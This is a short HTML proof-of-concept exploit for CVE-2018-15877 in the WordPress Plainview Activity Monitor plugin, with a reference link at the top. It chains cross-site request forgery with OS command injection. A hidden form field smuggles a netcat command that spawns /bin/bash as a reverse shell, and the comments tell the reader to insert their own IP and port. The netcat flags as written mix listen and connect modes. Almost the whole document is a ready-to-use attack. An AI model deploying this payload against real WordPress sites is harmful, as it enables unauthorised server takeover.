 References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>